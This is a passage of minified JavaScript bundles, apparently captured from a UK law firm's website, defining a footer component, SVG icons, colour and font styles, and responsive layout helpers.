*:last-child{margin-bottom:0;}"],h,m,u,f,k,S,L,q,Z,Z,(0,c.qx)(8,12),(0,c.qx)(24,32),y,k,r,(0,c.qx)(8,10),i.Q.Teal,i.Q.Blue,a,P,I,(0,c.qx)(32,48),A)},4213:(e,t,o)=>{o.d(t,{G:()=>n});var i=o(8522),a=o(7535),r=o(7294);function n(e){const t=e.displayName||e.name||"Component",o=t=>r.createElement(i.X,{features:a.H,strict:!0},r.createElement(e,{...t}));return o.displayName=`withMotion(${t})`,o}},2348:(e,t,o)=>{o.r(t),o.d(t,{default:()=>j});var i,a=o(8534),r=o(6805),n=o(7411),l=o(4213),s=o(3258),c=o(6240),d=o(7294),p=o(9897),g=o(3196),h=o(7765),m=o(4555),u=o(4267),f=o(8163),x=o(3422);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},v.apply(this,arguments)}var y=o(1672),b=o(7416);const w=b.ZP.footer.withConfig({displayName:"Footerstyles__Container",componentId:"sc-urtp5e-0"})(["padding-top:",";padding-bottom:",";background-color:",";color:",";@media ","{padding:"," 0 35px;}"],(0,m.qx)(40,64),(0,m.qx)(40,64),h.Z.primary.midnight,h.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,m.qx)(40,60)),k=b.ZP.div.withConfig({displayName:"Footerstyles__Inner",componentId:"sc-urtp5e-1"})(["",";"],f.dR),C=b.ZP.div.withConfig({displayName:"Footerstyles__FooterTop",componentId:"sc-urtp5e-2"})(["display:block;@media ","{",";grid-template-columns:repeat(2,1fr);}@media ","{grid-template-columns:repeat(4,1fr);}@media ","{grid-template-columns:repeat(12,1fr);}"],(0,r.Dp)(r.AS.TabletSmall),f.TF,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.TabletLarge)),L=b.ZP.div.withConfig({displayName:"Footerstyles__LogoHolder",componentId:"sc-urtp5e-3"})(["grid-column:span 4;svg{width:180px;color:",";}@media ","{text-align:center;margin-bottom:34px;}@media ","{grid-column:span 2;}"],h.Z.primary.white,(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.Tablet)),S=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__FooterLinksColumn",componentId:"sc-urtp5e-4"})(["grid-column:span 2;@media ","{grid-column:span 1;margin-top:40px;}@media ","{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid ",";}"],(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.TabletSmall),h.Z.primary.white),q=b.ZP.button.withConfig({displayName:"Footerstyles__FooterLinksTitle",componentId:"sc-urtp5e-5"})(["display:block;position:relative;width:100%;text-align:left;",";color:currentColor;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;@media ","{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid ",";}"],u.Z.dmSans.bold,(0,r.Dp)(r.AS.TabletSmall),h.Z.primary.white),_=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__ChevHolder",componentId:"sc-urtp5e-6"})(["position:absolute;top:18px;right:20px;transform:rotate(0deg);transform-origin:center;@media ","{display:none;}"],(0,r.Dp)(r.AS.TabletSmall)),E=(0,b.ZP)((function(e){return d.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 16"},e),i||(i=d.createElement("path",{d:"M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16",fill:"currentColor"})))})).withConfig({displayName:"Footerstyles__SvgChevron",componentId:"sc-urtp5e-7"})(["width:20px;color:",";"],h.Z.tertiary.rose),F=(0,b.ZP)(y.m.ul).withConfig({displayName:"Footerstyles__FooterLinksList",componentId:"sc-urtp5e-8"})(["@media ","{overflow:hidden;padding:0 20px;}@media ","{height:auto !important;}"],(0,r.C4)(r.AS.TabletSmall),(0,r.Dp)(r.AS.TabletSmall)),T=b.ZP.li.withConfig({displayName:"Footerstyles__FooterLinkItem",componentId:"sc-urtp5e-9"})(["",";font-size:16px;line-height:28px;letter-spacing:-0.024em;@media ","{&:not(:last-child){padding-bottom:14px;}}@media ","{padding-bottom:14px;}"],u.Z.dmSans.regular,(0,r.Dp)(r.AS.TabletSmall),(0,r.C4)(r.AS.TabletSmall)),Z=b.ZP.a.withConfig({displayName:"Footerstyles__FooterLink",componentId:"sc-urtp5e-10"})(["",";"],x.kA),z=b.ZP.div.withConfig({displayName:"Footerstyles__FooterBottom",componentId:"sc-urtp5e-11"})(["display:flex;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;@media ","{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;column-gap:20px;border-top:2px solid ",";}"],(0,r.Dp)(r.AS.Tablet),h.Z.primary.white),P=(0,b.iv)(["a{",";text-decoration-color:currentColor;text-decoration-thickness:1px;&:hover{text-decoration-color:transparent;}}"],x.kA),I=b.ZP.div.withConfig({displayName:"Footerstyles__CopyrightText",componentId:"sc-urtp5e-12"})(["",";p{font-size:14px;line-height:20px;",";}@media ","{text-align:center;order:2;}"],x._R,P,(0,r.C4)(r.AS.Tablet)),A=b.ZP.div.withConfig({displayName:"Footerstyles__LegalText",componentId:"sc-urtp5e-13"})(["",";text-align:center;p{font-size:13px;line-height:17px;",";}"],x._R,P),H=b.ZP.div.withConfig({displayName:"Footerstyles__SocialLinks",componentId:"sc-urtp5e-14"})(["display:flex;justify-content:center;align-items:center;column-gap:16px;order:-1;@media ","{justify-content:flex-end;order:initial;}"],(0,r.Dp)(r.AS.Tablet)),N=b.ZP.a.withConfig({displayName:"Footerstyles__SocialLink",componentId:"sc-urtp5e-15"})(["",";color:",";svg{height:20px;}&:hover{opacity:0.8;transform:scale(1.1);}"],(0,g.eR)("opacity, transform"),h.Z.primary.white),M=b.ZP.div.withConfig({displayName:"Footerstyles__FooterLogos",componentId:"sc-urtp5e-16"})(["display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:",";padding:0 8px;margin:0 auto;> *{flex:0 0 106px;}img{width:100%;height:",";object-fit:contain;}> iframe{max-width:50%;flex:0 0 auto;}@media ","{> iframe{max-width:22%;}}"],(0,m.qx)(16,24),(0,m.qx)(64,106),(0,r.Dp)(r.AS.Tablet)),R={ChevHolder:_,Container:w,CopyrightText:I,FooterBottom:z,FooterLink:Z,FooterLinkItem:T,FooterLinksColumn:S,FooterLinksList:F,FooterLinksTitle:q,FooterLogoImage:b.ZP.img.withConfig({displayName:"Footerstyles__FooterLogoImage",componentId:"sc-urtp5e-17"})([""]),FooterLogos:M,FooterTop:C,Inner:k,LegalText:A,LogoHolder:L,SocialLink:N,SocialLinks:H,SraLogoSource:b.ZP.iframe.withConfig({displayName:"Footerstyles__SraLogoSource",componentId:"sc-urtp5e-18"})([""]),SvgChevron:E},j=(0,l.G)((e=>{let{anchorId:t,columnLinks:o,copyrightText:i,legalText:l,linkedinLink:g,logos:h,sraLogoSource:m,iframeLogos:u,translations:f,twitterLink:x,youtubeLink:v}=e;const[y,b]=d.useState(""),w=(0,c.J)();return d.createElement(R.Container,{id:t},d.createElement(R.Inner,null,d.createElement(R.FooterTop,null,d.createElement(R.LogoHolder,null,d.createElement("a",{href:"/",title:f&&f["translations.global.button.home"]?f["translations.global.button.home"]:"Go to homepage",target:"_self"},d.createElement(s.Z,null))),o&&o.map(((e,t)=>d.createElement(R.FooterLinksColumn,{key:`footer-links-column-${t}`,animate:y===e.id?"open":"closed",initial:y===e.id?"open":"closed"},d.createElement(R.FooterLinksTitle,{type:"button",onClick:()=>{b(e.id===y?"":e.id)}},e.title,d.createElement(R.ChevHolder,{variants:{open:{rotate:"180deg"},closed:{rotate:"0deg"}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},d.createElement(R.SvgChevron,null))),e.links&&d.createElement(R.FooterLinksList,{variants:{open:{height:"auto"},closed:{height:0}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},e.links.map(((e,t)=>{var o;return d.createElement(R.FooterLinkItem,{key:`footer-link-item-${t}`},d.createElement(R.FooterLink,{href:e.url,target:null!==(o=e.target)&&void 0!==o?o:"_self"},e.text))}))))))),d.createElement(R.FooterBottom,null,d.createElement(R.CopyrightText,{dangerouslySetInnerHTML:{__html:i}}),l&&d.createElement(R.LegalText,{dangerouslySetInnerHTML:{__html:l}}),d.createElement(R.SocialLinks,null,x&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(R.SocialLink,{href:x.url,target:"_blank",title:f&&f["translations.global.social.twitter"]?f["translations.global.social.twitter"]:"Follus us on X"},(0,n.w)(n.f.Twitter))),v&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(R.SocialLink,{href:v.url,target:"_blank",title:f&&f["translations.global.social.youtube"]?f["translations.global.social.youtube"]:"Follus us on YouTube"},(0,n.w)(n.f.Youtube))),g&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(R.SocialLink,{href:g.url,target:"_blank",title:f&&f["translations.global.social.linkedin"]?f["translations.global.social.linkedin"]:"Follus us on LinkedIn"},(0,n.w)(n.f.LinkedIn))))),d.createElement(R.FooterLogos,null,h&&h.map(((e,t)=>{var o;return e.cta?d.createElement("a",{key:`footer-logo-${t}`,href:e.cta.url,target:null!==(o=e.cta.target)&&void 0!==o?o:"_self",title:e.cta.text},k(e.image,t)):k(e.image,t)})),u&&u.map(((e,t)=>d.createElement(R.SraLogoSource,{key:`iframe-logo-${t}`,loading:"lazy",src:e.src,width:e.width,height:e.height,scrolling:"no","aria-label":e.altText}))),m&&d.createElement(R.SraLogoSource,{loading:"lazy",src:m,width:"275",height:"165",scrolling:"no","aria-label":"SRA Logo"}))));function k(e,t){const o=`${(0,r.C4)(r.AS.ActualDesktop)} 20vw, 326px`,i=(0,a.w9)(e,212,106,4);return d.createElement(R.FooterLogoImage,{key:`footer-logo-image-${t}`,alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:o})}}))},1032:(e,t,o)=>{e.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,o)=>{e.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2348-7e030a08a25da32fa43b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9266-037981cd77ff1eb0c3cf.js
body_size: 7542
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9266],{5756:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 14"},e),n||(n=a.createElement("path",{d:"M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25",fill:"currentColor"})))}},1697:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),n||(n=a.createElement("path",{d:"M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12",fill:"currentColor"})))}},311:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M0 10v.047a1.3 1.3 0 00.049.3 1.242 1.242 0 00.263.476L7.8 19.564a1.251 1.251 0 001.9-1.628L2.9 10l6.8-7.936A1.251 1.251 0 007.8.436L.3 9.186A1.243 1.243 0 000 10",fill:"currentColor"})))}},3977:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M10 10v.047a1.3 1.3 0 01-.049.3 1.242 1.242 0 01-.263.476L2.2 19.564a1.251 1.251 0 01-1.9-1.628L7.1 10 .3 2.064A1.251 1.251 0 012.2.436l7.5 8.75A1.243 1.243 0 0110 10",fill:"currentColor"})))}},9306:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-2.5.006-6.876.016a1.25 1.25 0 000 2.5l6.874-.016 2.5-.006 6.876-.018a1.25 1.25 0 000-2.5"}))))}},4508:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-.026-6.87a1.25 1.25 0 00-1.245-1.248 1.25 1.25 0 00-1.255 1.253l.018 6.876-6.876.016a1.25 1.25 0 000 2.5l6.874-.016.029 6.871a1.251 1.251 0 001.255 1.25 1.251 1.251 0 001.245-1.25l-.018-6.875 6.873-.025a1.25 1.25 0 000-2.5"}))))}},6590:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476",fill:"currentColor"})))}},4964:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667",fill:"currentColor"})))}},3196:(e,t,r)=>{r.d(t,{eR:()=>i,fF:()=>l,oL:()=>o,oV:()=>a});var n=r(7416);const a="0px 0px -20% 0px",l="cubic-bezier(0.33, 1, 0.68, 1)",o=e=>(0,n.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l;return o((0,n.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,r,e))}},7765:(e,t,r)=>{r.d(t,{M:()=>l,Z:()=>a});var n=r(1229);const a={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",tealInactive:"#718A94",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,n.Ym)(0,0,.13),grey20:(0,n.Ym)(0,0,.2),grey35:(0,n.Ym)(0,0,.35),grey40:(0,n.Ym)(0,0,.4),grey44:(0,n.Ym)(0,0,.44),grey60:(0,n.Ym)(0,0,.6),grey80:(0,n.Ym)(0,0,.8),grey90:(0,n.Ym)(0,0,.9),grey97:(0,n.Ym)(0,0,.97)}};function l(e,t){const r=e.replace("#",""),n=parseInt(r,16);return`rgba(${n>>16&255}, ${n>>8&255}, ${255&n}, ${t})`}},4555:(e,t,r)=>{r.d(t,{qx:()=>i});var n=r(6805);const a=16,l=n.AS.TabletSmall,o=n.AS.DesktopLarge;function i(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:o;const i=e/a,s=t/a,u=r/a,f=n/a,p=(s-i)/(f-u),v=-u*p+i,h=`${c(i)}rem`,g=`${c(v)}rem + ${c(100*p)}vw`,m=`${c(s)}rem`;return`clamp(${h}, ${g}, ${m})`}function c(e){return Math.round(100*e)/100}},4267:(e,t,r)=>{r.d(t,{Z:()=>a});var n=r(7416);const a={playfairDisplay:{regular:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,n.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},6805:(e,t,r)=>{var n;function a(e){return`(min-width: ${e}px)`}function l(e){return`(max-width: ${e-1}px)`}function o(e,t){return`${a(e)} and ${l(t)}`}r.d(t,{AS:()=>n,C4:()=>l,Dp:()=>a,vX:()=>o}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(n||(n={}))},7411:(e,t,r)=>{r.d(t,{f:()=>Ce,w:()=>xe});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),n||(n=a.createElement("path",{d:"M8.613 31.922a1 1 0 00.773 0 1.01 1.01 0 00.322-.217l8-8.075a1 1 0 10-1.42-1.408L10 28.57V1a1 1 0 00-2 0v27.57l-6.29-6.349a1 1 0 00-1.421 1.408l8 8.075a.989.989 0 00.322.217",fill:"currentColor"})))};var i;function c(){return c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},c.apply(this,arguments)}const s=function(e){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 18"},e),i||(i=a.createElement("path",{d:"M.078 9.387a1 1 0 010-.773A1.01 1.01 0 01.3 8.292l8.075-8a1 1 0 111.408 1.42L3.43 8H31a1 1 0 010 2H3.43l6.349 6.29a1 1 0 01-1.408 1.421l-8.071-8a.989.989 0 01-.217-.322",fill:"currentColor"})))};var u,f=r(5756);function p(){return p=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},p.apply(this,arguments)}const v=function(e){return a.createElement("svg",p({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),u||(u=a.createElement("path",{d:"M8.613.078a1 1 0 01.773 0 1.01 1.01 0 01.322.217l8 8.075a1 1 0 11-1.42 1.408L10 3.43V31a1 1 0 01-2 0V3.43L1.71 9.779A1 1 0 01.289 8.371l8-8.075a.989.989 0 01.322-.217",fill:"currentColor"})))};var h;function g(){return g=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},g.apply(this,arguments)}const m=function(e){return a.createElement("svg",g({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 17 14"},e),h||(h=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"}))))};var w,y=r(1697),b=r(311),d=r(3977);function O(){return O=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},O.apply(this,arguments)}const E=function(e){return a.createElement("svg",O({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),w||(w=a.createElement("path",{d:"M12 0h.057a1.554 1.554 0 01.365.059 1.49 1.49 0 01.571.316l10.484 8.986a1.5 1.5 0 01-1.953 2.277L12 3.475l-9.523 8.163A1.5 1.5 0 01.524 9.36l10.5-9A1.492 1.492 0 0112 0",fill:"currentColor"})))};var j;function M(){return M=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},M.apply(this,arguments)}const C=function(e){return a.createElement("svg",M({xmlns:"http://www.w3.org/2000/svg",width:28,height:28},e),j||(j=a.createElement("g",{fill:"#fff"},a.createElement("path",{d:"M14 0a14 14 0 1014 14A14.016 14.016 0 0014 0m0 26.25A12.25 12.25 0 1126.25 14 12.263 12.263 0 0114 26.25"}),a.createElement("path",{d:"M21.369 13.662a.865.865 0 00-.19-.282l-3.533-3.5a.876.876 0 00-1.232 1.245l2.022 2h-11a.875.875 0 100 1.75h11l-2.022 2a.877.877 0 001.231 1.25l3.533-3.5a.878.878 0 00.19-.283.87.87 0 000-.675"}))))};var x,A=r(9306),P=r(4508),L=r(6590);function k(){return k=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},k.apply(this,arguments)}const D=function(e){return a.createElement("svg",k({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25 17"},e),x||(x=a.createElement("path",{d:"M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z",fill:"currentColor"})))};var B;function T(){return T=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},T.apply(this,arguments)}const z=function(e){return a.createElement("svg",T({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),B||(B=a.createElement("path",{d:"M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073",fill:"currentColor",fillRule:"evenodd"})))};var H;function S(){return S=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},S.apply(this,arguments)}const Z=function(e){return a.createElement("svg",S({xmlns:"http://www.w3.org/2000/svg",width:20,height:20},e),H||(H=a.createElement("path",{d:"M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z",fill:"currentColor"})))};var R;function $(){return $=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},$.apply(this,arguments)}const V=function(e){return a.createElement("svg",$({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),R||(R=a.createElement("path",{d:"M13.37 24h-.084a1.263 1.263 0 01-1.142-.915l-2.492-8.533a.3.3 0 00-.2-.2L.917 11.858a1.274 1.274 0 01-.152-2.391L22.215.108a1.274 1.274 0 011.678 1.677l-9.359 21.451A1.262 1.262 0 0113.37 24m.214-1.337zM1.936 10.592l7.934 2.317a1.792 1.792 0 011.222 1.222l2.317 7.934 8.879-20.352z",fill:"currentColor"})))};var Y;function _(){return _=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_.apply(this,arguments)}const I=function(e){return a.createElement("svg",_({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 490.4 490.4",fill:"currentColor"},e),Y||(Y=a.createElement("path",{d:"M484.1 454.796l-110.5-110.6c29.8-36.3 47.6-82.8 47.6-133.4 0-116.3-94.3-210.6-210.6-210.6S0 94.496 0 210.796s94.3 210.6 210.6 210.6c50.8 0 97.4-18 133.8-48l110.5 110.5c12.9 11.8 25 4.2 29.2 0 8.4-8.3 8.4-20.8 0-29.1zm-443-244c0-93.6 75.9-169.5 169.5-169.5s169.6 75.9 169.6 169.5-75.9 169.5-169.5 169.5-169.6-75.9-169.6-169.5z"})))};var N;function F(){return F=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},F.apply(this,arguments)}const U=function(e){return 